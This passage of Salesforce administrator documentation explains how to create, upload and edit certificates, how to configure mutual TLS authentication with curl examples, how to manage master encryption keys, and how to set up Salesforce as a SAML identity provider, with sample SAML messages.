Salesforce can verify if a request comes from your organization using Salesforce certificates and certificates via Transport Layer Security (TLS) connections from HTTPS clients for mutual authentication.

## Master Encryption Keys

Fields that are encrypted using encrypted custom fields, such as social security number or credit card number, use a master encryption key to encrypt the data. This key is automatically assigned when you enable encrypted fields for your organization. You can manage the master key based on your organization's security needs and regulatory requirements.

SEE ALSO:

[Creating Certificates and Key Pairs](#page-875-0) [Uploading Certificate Authority \(CA\)-Signed Certificates](#page-876-0) [Managing Master Encryption Keys](#page-880-0) [Editing Salesforce Certificates and Key Pairs](#page-881-0) [Setting Up Mutual Authentication Certificates](#page-878-0)

## <span id="page-875-0"></span>Creating Certificates and Key Pairs

Salesforce offers two types of certificates:

#### **Self-signed**

A self-signed certificate is signed by Salesforce with the SHA-256 signature algorithm. Not all external websites accept self-signed certificates.

#### **CA-signed**

A CA-signed certificate is signed by an external certificate authority (CA). Most external websites accept CA-signed certificates. You must first generate the certificate signing request to send to a CA, and then import the signed version of the certificate before you can use it.

To create a Salesforce certificate:

- **1.** From Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**.
- **2.** Select either **Create Self-Signed Certificate** or **Create CA-Signed Certificate**, based on what kind of certificate your external website accepts. You can't change the type of a certificate after you've created it.
- **3.** Enter a descriptive label for the Salesforce certificate. This name is used primarily by administrators when viewing certificates.
- **4.** Enter the Unique Name. This name is automatically populated based on the certificate label you enter. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Use the Unique Name when referring to the certificate using the Force.com Web services API or Apex.
- **5.** Select a Key Size for your generated certificate and keys. We recommend that you use the default key size of 2048 for security reasons. Selecting 2048 generates a certificate using 2048-bit keys and is valid for two years. Selecting 1024 generates a certificate using 1024-bit keys and is valid for one year.

Note: Once you save a Salesforce certificate, you can't change the key size.

**6.** If you're creating a CA-signed certificate, you must also enter the following information. These fields are joined together to generate a unique certificate.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create, edit, and manage certificates:

#### **7.** Click **Save**.

Downloaded self-signed certificates have .crt extensions. Downloaded certificate signing requests have .csr extensions.

After you successfully save a Salesforce certificate, the certificate and corresponding keys are automatically generated.

You can have a maximum of 50 certificates.

After you create a CA-signed certificate, you must [upload the signed certificate](#page-876-0) before you can use it.

 $\triangledown$  Note: After you create a CA-signed certificate and certificate request, the certificate is not active and you can't use it until it's been signed by a certificate authority and uploaded into your organization.

#### SEE ALSO:

[About Salesforce Certificates and Keys](#page-873-1) [Uploading Certificate Authority \(CA\)-Signed Certificates](#page-876-0) [Repeating an Upload of a CA-Signed Certificate](#page-877-0)

## <span id="page-876-0"></span>Uploading Certificate Authority (CA)-Signed Certificates

After you [create a CA-signed certificate](#page-875-0), you must do the following before the certificate is active and you can use the certificate.

- **1.** From Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**, click the name of the certificate, then click **Download Certificate Signing Request**.
- **2.** Send the certificate request to the certificate authority of your choice.
- **3.** After the certificate authority sends back the signed certificate, from Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**, click the name of the certificate, then click **Upload Signed Certificate**.
- **4.** Click **Browse** to locate the CA-signed certificate. The CA-signed certificate must match the certificate created in Salesforce. If you try to upload a different CA-signed certificate, the upload fails.
- **5.** Click **Save** to finish the upload process. Click **Cancel** at any time to not upload the certificate.

After you successfully upload the signed certificate, the status of the certificate is changed to Active and you can use CA-signed certificate.

A certificate chain is a hierarchical order of certificates where one certificate issues and signs another certificate lower in the hierarchy. Upload a certificate chain as a single PEM-encoded CA-signed certificate representing the concatenated chain of certificates. The uploaded certificate chain must include the intermediate certificates in the following order.

- **•** Start with the server or client certificate and then add its signing certificate.
- **•** If more than one intermediate certificate exists between the server or client certificate and the root, add each certificate as the one that signed the previous certificate.
- **•** The root certificate is optional, and generally should not be included.

SEE ALSO:

[About Salesforce Certificates and Keys](#page-873-1) [Repeating an Upload of a CA-Signed Certificate](#page-877-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create, edit, and manage certificates:

## <span id="page-877-0"></span>Repeating an Upload of a CA-Signed Certificate

If you upload a CA-signed certificate and either forget to upload complete certificate information or need to upload a renewed certificate, you can upload it again to finish the process. This saves you time because you don't need to start over with a new key and certificate. When you upload again, published site domains are automatically republished if they have at least one Force.com site or community. Additionally, the expiration date of the certificate record is updated to the expiration date of the newly uploaded certificate.

To upload a CA-signed certificate again:

- **1.** From Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**.
- **2.** Click on the name of the CA-Signed certificate that you want to upload again.

Note: Your certificate should have a . crt extention.

- **3.** Click **Update Signed Certificate** and **Choose File**.
- **4.** Click **Browse** to locate the CA-signed certificate. The CA-signed certificate's public key must match the public key of the certificate record created in Salesforce. If you try to upload a different CA-signed certificate, the upload fails.

Note: You can click **Cancel** at any time to cancel the upload.

**5.** Click **Save** to finish the upload process.

A certificate chain is a hierarchical order of certificates where one certificate issues and signs another certificate lower in the hierarchy. Upload a certificate chain as a single PEM-encoded CA-signed certificate representing the concatenated chain of certificates. The uploaded certificate chain must include the intermediate certificates in the following order.

- **•** Start with the server or client certificate and then add its signing certificate.
- **•** If more than one intermediate certificate exists between the server or client certificate and the root, add each certificate as the one that signed the previous certificate.
- **•** The root certificate is optional, and generally should not be included.

#### SEE ALSO:

[About Salesforce Certificates and Keys](#page-873-1) [Uploading Certificate Authority \(CA\)-Signed Certificates](#page-876-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create, edit, and manage certificates:

## <span id="page-878-0"></span>Setting Up Mutual Authentication Certificates

Use mutual authentication for your organization by creating a mutual authentication certificate.

Note: If you don't see this option on the Certificate and Key Management page, contact Salesforce to enable the feature.

Follow these steps to upload a certificate.

- **1.** Click **Upload Mutual Authentication Certificate**.
- **2.** Give your certificate a label and name and click **Choose File** to locate the certificate.
- **3.** Click **Save** to finish the upload process.
- **4.** Enable the "Enforce SSL/TLS Mutual Authentication" user permission for an "API Only" user. This "API Only" user configures the API client to connect on port 8443 to present the signed client certificate.

Note that the client certificate must include any intermediate certificates in the certificate chain when contacting port 8443.

A certificate chain is a hierarchical order of certificates where one certificate issues and signs another certificate lower in the hierarchy. Upload a certificate chain as a single PEM-encoded CA-signed certificate representing the concatenated chain of certificates. The uploaded certificate chain must include the intermediate certificates in the following order.

- **•** Start with the server or client certificate and then add its signing certificate.
- **•** If more than one intermediate certificate exists between the server or client certificate and the root, add each certificate as the one that signed the previous certificate.
- **•** The root certificate is optional, and generally should not be included.

#### SEE ALSO:

[About Salesforce Certificates and Keys](#page-873-1) [Configuring Your API Client to Use Mutual Authentication](#page-879-0)



Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Personal
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To create, edit, and manage certificates:

## <span id="page-879-0"></span>Configuring Your API Client to Use Mutual Authentication

Enforce SSL/TLS mutual authentication.

[Setting Up Mutual Authentication Certificates](#page-878-0) steps should be completed before configuring your API client.

- **1.** Log in to the Salesforce service using port 8443. Include:
	- **a.** Your credentials
	- **b.** Your signed certificate information

For example, your configuration using cURL may look something like this, where "@login.txt" contains the login Soap message with your credentials and "fullcert.pem:xxxxxx" is your certificate information:



Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Personal
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To create, edit, and manage certificates:

**•** "Customize Application"

To Enforce mutual authentication on port 8443 for standard SSL/TLS connections:

(Assign to users with the "Api Only" User permission.)

**•** "Enforce SSL/TLS Mutual Authentication"

To access Salesforce only through a Salesforce API:

**•** "Api Only User"

curl -k https://na1.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: login" -d @login.txt -v -E fullcert.pem:xxxxxx

**2.** Once a session ID is returned from your call, you can perform other actions, such as queries. For example:

curl -k https://na1.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: example" -d @accountQuery.xml -v -E fullcert.pem:xxxxxx

where @accountQuery.xml is the file name containing the query Soap message with session ID from the login response.

SEE ALSO:

[About Salesforce Certificates and Keys](#page-873-1) [Setting Up Mutual Authentication Certificates](#page-878-0)

## <span id="page-880-0"></span>Managing Master Encryption Keys

Note: This information applies to Classic Encryption and not to Platform Encryption.

Fields that are encrypted using encrypted custom fields, such as social security number or credit card number, use a master encryption key to encrypt the data. This key is automatically assigned when you enable encrypted fields for your organization. You can manage the master key based on your organization's security needs and regulatory requirements. With master encryption keys, you can do the following:

- **•** Archive the existing key and create a new key
- **•** Export an existing key after it's been archived
- **•** Delete an existing key
- **•** Import an existing key after it's been deleted

## Archiving and Creating New Keys

To archive your current key and create a new key:

- **1.** From Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**.
- **2.** Click **Archive Current Key and Create New Key**.
- **3.** A warning message displays letting you know you are changing keys. Click **OK**.
- **4.** A new key is generated, assigned the next sequential number, and activated.

All new data is encrypted using the new key. Existing data continues to use the archived key until the data is modified and saved. Then data is encrypted using the new key.

After you archive a key, you can export or delete it.

## Exporting Keys

You can export your keys to a back-up location for safe keeping. It's a good idea to export a copy of any key before deleting it.

Exporting creates a text file with the encrypted key. You can import the key back into your organization at a later time.

Click Export next to the key you want to export.

## Deleting Keys

Don't delete a key unless you're absolutely certain no data is currently encrypted using the key. After you delete a key, any data encrypted with that key can no longer be accessed. If you export the key before you delete it, you can import the key back into your organization.

To delete a key, click Delete next to the key you want to delete.

The date the key is deleted displays.

## Importing Keys

If you have data associated with a deleted key, you can import an exported key back into your organization. Any data that was not accessible becomes accessible again.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To create, edit, and manage certificates:

Click Import next to the key you want to import.

#### SEE ALSO:

[About Salesforce Certificates and Keys](#page-873-1)

## <span id="page-881-0"></span>Editing Salesforce Certificates and Key Pairs

After you create a Salesforce certificate (including, if enabled, mutual authentication certificates) you can only change the Label and the Unique Name. You can't change the type, key size, or other properties. The certificate and the keys aren't regenerated when you edit a Salesforce certificate.



Warning: Apex and the Force.com Web services API use the Unique Name to access the certificate. Changing the Unique Name could cause your code to break.

To edit a Salesforce certificate:

- **1.** From Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**.
- **2.** Click **Edit** next to the name of a Salesforce certificate.
- **3.** Make your changes, then click **Save**.

To delete a certificate, click **Del**. If a certificate is being used as part of the configuration of your identity provider, you cannot delete it.

#### SEE ALSO:

[About Salesforce Certificates and Keys](#page-873-1)

## Viewing Salesforce Certificates and Key Pairs

To view the details of a Salesforce certificate, from Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**, then click the name of a certificate.

From the certificate detail page, you can do any of the following:

- **•** Click **Edit** to [edit the label or unique name](#page-881-0) of the certificate.
- **•** Click **Delete** to delete the certificate.
- **•** Click **Download Certificate** to download the full Base-64 encoded certificate. This is only available for active certificates. For CA-signed certificates, you must first [upload the signed](#page-876-0) [certificate](#page-876-0) before you can download or use it.
- **•** Click **Download Certificate Signing Request** for CA-signed certificates that have not yet had the signed certificate uploaded.
- **•** Click **Upload Signed Certificate** to upload the CA-signed certificate or to upload it again.

#### SEE ALSO:

[About Salesforce Certificates and Keys](#page-873-1) [Setting Up Mutual Authentication Certificates](#page-878-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To create, edit, and manage certificates:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To create, edit, and manage certificates:

## <span id="page-882-0"></span>About Identity Providers and Service Providers

An identity provider is a trusted provider that enables you to use single sign-on to access other websites. A service provider is a website that hosts applications. You can enable Salesforce as an identity provider, then define one or more service providers, so your users can access other applications directly from Salesforce using single sign-on. This can be a great help to your users: instead of having to remember many passwords, they will only have to remember one. Plus, the applications can be added as tabs to your Salesforce organization, which means users won't have to switch between programs.

Before you can enable Salesforce as an identity provider, you must [set up a domain.](#page-781-0)

Enabling Salesforce as an identity provider requires a [Salesforce certificate and key pair that is signed](#page-873-1) [by an external certificate authority \(CA-signed\) or self-signed.](#page-873-1) If you haven't generated a Salesforce certificate and key pair, one is automatically created for you when you enable Salesforce as an identity provider. You also have the option of picking an already generated certificate, or creating one yourself.

Salesforce uses the SAML 2.0 standard for single sign-on and generates SAML assertions when configured as an identity provider.

Use the [identity provider event log](#page-893-0) if your users have errors when trying to log into your service provider's apps.

## Using Identity Providers and Service Providers

Salesforce supports the following:

- **•** Identity-provider-initiated login—when Salesforce logs into a service provider at the initiation of the end-user
- **•** Service-provider-initiated login—when the service provider requests Salesforce to authenticate a user, at the initiation of the end-user

The following is the general flow when Salesforce as an identity provider logs into a service provider.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

#### USER PERMISSIONS

Define and modify identity providers and service providers:



- **1.** User tries to access a service provider already defined in Salesforce.
- **2.** Salesforce sends a [SAML response](#page-885-0) to the service provider.
- **3.** Service provider identifies the user and authenticates the certificate.
- **4.** If the user is identified, they are logged into the service provider.

The following is the general flow when a service provider initiates login and uses Salesforce to identify the user.

# Salesforce.com as Identity **Service Provider** Provider Identifies the user Requests secure session Authenticates certificate if available Authenticates certificate or Sends response metadata Enables login

- **1.** The service provider sends a valid SAML request. The endpoint is automatically generated when the service provider is defined—the SP-Initiated POST Endpoint.
- **2.** Salesforce identifies the user included in the SAML request.

```
<samlp:AuthnRequest ID="bndkmeemcaamihajeloilkagfdliilbhjjnmlmfo" Version="2.0"
   IssueInstant="2010-05-24T22:57:19Z"
   ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"
   ProviderName="google.com" IsPassive="false"
  AssertionConsumerServiceURL="https://www.google.com/a/resp.info/acs">
   <saml:Issuer>google.com</saml:Issuer>
   <samlp:NameIDPolicy AllowCreate="true"
   Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
</samlp:AuthnRequest>
```
If a certificate was included as part of the definition, Salesforce authenticates the certificate.

Note: If a certificate is included in the service provider definition, and the SAML request does not contain a certificate, the request fails, and the user is not logged in using Salesforce. If the definition does not include a certificate, and the request includes a signature, the request succeeds if the user is identified correctly.

**3.** If the user isn't already logged into Salesforce, they are prompted to do so.

- **4.** Salesforce sends a [SAML response](#page-885-0) to the service provider.
- **5.** The service provider authenticates the SAML response sent by Salesforce. If the user has been authenticated, they are logged into the service provider. The user is also logged into Salesforce.

Important: Salesforce doesn't provide any mechanism for automatically logging the user out of Salesforce when they log out of the service provider.

<span id="page-885-0"></span>The following is an example of the SAML response from Salesforce. You might want to share this information with your service provider.

```
<samlp:Response Destination="https://login-blitz03.soma.salesforce.com/
?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"
 ID="_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091"
 InResponseTo="_2INwHuINDJTvjo8ohcM.Fpw_uLukYi0WArVx2IJD569kZYL
    osBwuiaSbzzxOPQjDtfw52tJB10VfgPW2p5g7Nlv5k1QDzR0EJYGgn0d0z8
   CIiUOY31YBdk7gwEkTygiK_lb46IO1fzBFoaRTzwvf1JN4qnkGttw3J6L4b
   opRI8hSQmCumM_Cvn3DHZVN.KtrzzOAflcMFSCY.bj1wvruSGQCooTRSSQ"
 IssueInstant="2010-11-23T01:46:41.091Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
>identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<ds:Signature>
−
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
−
<ds:Reference URI="#_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091">
−
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
−
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
<ec:InclusiveNamespaces PrefixList="ds saml samlp xs"/>
</ds:Transform>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>4NVTbQ2WavD+ZBiyQ7ufc8EhtZw=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
−
<ds:SignatureValue>
eqrkFxNlJRCT4VQ7tt7wKZGK7oLCCCa4gV/HNcL03RoKbSXIcwU2CAqW0qTSj25FqhRe2fOwAYa5
xFWat7Fw2bbncU+/nnuVNZut8HEEQoHiQA/Jrh7XB4CNlOpM1QRvgB5Dtdkj/0lI4h3X3TFix57B
sgZJGbb5PWEqSH3ZAl+NPvW9nNtYQIFyCTe9+cw2BhCxFgSWfP3/kIYHSM2gbIy27CrRrFS1lAqP
hKSLaH+ntH1E09gp78RSyJ2WKFGJU22sE9RJSZwdVw3VGG06Z6RpSjPJtaREELhhIBWTHNoF+VvJ
2Hbexjew6CO08lXRDe8dbrrPIRK/qzHZYf1H0g==
</ds:SignatureValue>
−
<ds:KeyInfo>
−
<ds:X509Data>
−
```
#### <ds:X509Certificate>

```
MIIEbjCCA1agAwIBAgIOASh04QulAAAAAClXs7MwDQYJKoZIhvcNAQEFBQAwfTEVMBMGA1UEAwwM
SWRlbnRpdHkgT3JnMRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9y
Y2UuY29tMRYwFAYDVQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNB
MB4XDTEwMDUwNzIyMjcwNVoXDTEyMDUwNjIyMjcwNVowfTEVMBMGA1UEAwwMSWRlbnRpdHkgT3Jn
MRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9yY2UuY29tMRYwFAYD
VQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNBMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyM4/sjoaizbnWTDjt9mGht2fDGxnLCWGMJ+D+9NWXD5wM15N
SFEcflpI9W4makcCGvoac+CVbPTmOUzOsCQzu7iGkLeMMpngf2XqllnJgl4ejuH8socNrDtltaMk
hC08KAmli3Wm/okllqSjVOl8H52jtbvm6HkvLVj2NDLRY6kUejVZMGjGwV5E0FJliwgIip4sCchl
dkahbNjbikiiv1MAs8xHbtBt3wnKZWJq3JtS0va1sazUVmEwGDlVW43QPF0S7eV3IJFFhyCPV8yF
N3k0wCkCVBWoknwkMA8CbD+p6qNBVmvh3F3IaW2oym/1eSvtMLNtrPJeZzssqDYqgQIDAQABo4Hr
MIHoMB0GA1UdDgQWBBTYSVEZ9r8Q8T2rbZxPFfPYPZKWITCBtQYDVR0jBIGtMIGqgBTYSVEZ9r8Q
8T2rbZxPFfPYPZKWIaGBgaR/MH0xFTATBgNVBAMMDElkZW50aXR5IE9yZzEYMBYGA1UECwwPMDBE
RDAwMDAwMDBGSDhsMRcwFQYDVQQKDA5TYWxlc2ZvcmNlLmNvbTEWMBQGA1UEBwwNU2FuIEZyYW5j
aXNjbzELMAkGA1UECAwCQ0ExDDAKBgNVBAYTA1VTQYIOASh04QupAAAAAClXs7MwDwYDVR0TAQH/
BAUwAwEB/zANBgkqhkiG9w0BAQUFAAOCAQEANaO5Tqcc56E6Jv8itwjtbPvR+WHEMnZgQ9cCPF5Q
VACd5v7I/srx4ZJt/ZO4RZkmX1FXla0M7JGOu63eELHYG1DxT1SpGmpOL7xfBn7QUoh8Rmpp3BZC
WCPIcVQHLs1LushsrpbWu+85tgzlVN4sFVBl8F9rohhbM1dMOUAksoQgM3avcZ2vkugKhX40vIuf
Gw4wXZe4TBCfQay+eDONYhYnmlxVV+dJyHheENOYfVqlau8RMNhRNmhXlGxXNQyU3kpMaTxOux8F
DyOjc5YPoe6PYQ0C/mC77ipnjJAjwm+Gw+heK/9NQ7fIonDObbfu2rOmudtcKG74IDwkZL8HjA==
</ds:X509Certificate>
</ds:X509Data>
</ds:KeyInfo>
</ds:Signature>
−
<samlp:Status>
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
−
<saml:Assertion ID="_e700bf9b25a5aebdb9495fe40332ef081290476801092"
IssueInstant="2010-11-23T01:46:41.092Z" Version="2.0">
<saml:Issuer
Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<saml:Subject>
<saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">charliemortimore@gmail.com</saml:NameID>
−
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2010-11-23T01:51:41.093Z"
Recipient="https://login-blitz03.soma.salesforce.com/?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"/>
</saml:SubjectConfirmation>
</saml:Subject>
−
<saml:Conditions NotBefore="2010-11-23T01:46:41.093Z"
NotOnOrAfter="2010-11-23T01:51:41.093Z">
−
<saml:AudienceRestriction>
<saml:Audience>https://childorgb.blitz03.blitz.salesforce.com</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
−
```

```
<saml:AuthnStatement AuthnInstant="2010-11-23T01:46:41.092Z">
−
<saml:AuthnContext>
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
</saml:AuthnContext>
</saml:AuthnStatement>
−
<saml:AttributeStatement>
−
<saml:Attribute Name="userId"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">005D0000001Ayzh</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="username"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">admin@identity.org</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="email"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">cmortimore@salesforce.com</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="is_portal_user"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">false</saml:AttributeValue>
</saml:Attribute>
</saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
#### SEE ALSO:

[Enable Salesforce as an Identity Provider](#page-888-0)

[View Your Identity Provider Details](#page-888-1)

[Prerequisites for Defining Service Providers](#page-889-0)

[Defining Service Providers as SAML-Enabled Connected Apps](#page-890-0)

[Map Salesforce Users to App Users](#page-891-0)

[View Your Service Provider Details](#page-892-0)

[Enabling Identity Providers and Defining Service Providers for Portals and Sites](#page-892-1)

[Examples Using Identity Providers and Service Providers](#page-893-1)

## <span id="page-888-0"></span>Enable Salesforce as an Identity Provider

To enable Salesforce as an identity provider:

- **1.** [Set up a domain using My Domain](#page-781-0), and deploy it to all users.
- **2.** From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**, and then click **Enable Identity Provider**.
- **3.** By default, a Salesforce identity provider uses a self-signed certificate generated automatically with the SHA-256 signature algorithm. If you've already created self-signed certificates, select the certificate to use when securely communicating with other services.

If you want to use a CA-signed certificate instead of self-signed certificate, following these steps.

- **a.** Create and import a new CA-signed certificate. For instructions, see [About Salesforce](#page-873-1) [Certificates and Keys](#page-873-1) .
- **b.** From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**.
- **c.** Click **Edit**, and then select the CA-signed certificate.
- **d.** Click **Save**.

After you enable Salesforce as an identity provider, you can define service providers by creating connected apps (From Setup, enter *Apps* in the Quick Find box, then select **Apps**).

#### SEE ALSO:

<span id="page-888-1"></span>[About Identity Providers and Service Providers](#page-882-0) [Creating Certificates and Key Pairs](#page-875-0) [Creating a Connected App](#page-4876-0)

## View Your Identity Provider Details

After you enable an identity provider for your organization, you can view the details from Setup by entering *Identity Provider* in the Quick Find box, then selecting **Identity Provider**. You might need to share this information, such as Issuer, with your service provider.

From this page you can click:

**• Edit** to change the certificate associated with your identity provider.

Warning: Changing the certificate can disable access to external applications. You might need to update all external applications to validate the new certificate information.

**Disable** to disable your identity provider.

Warning: If you disable your identity provider, users can no longer access any external applications.

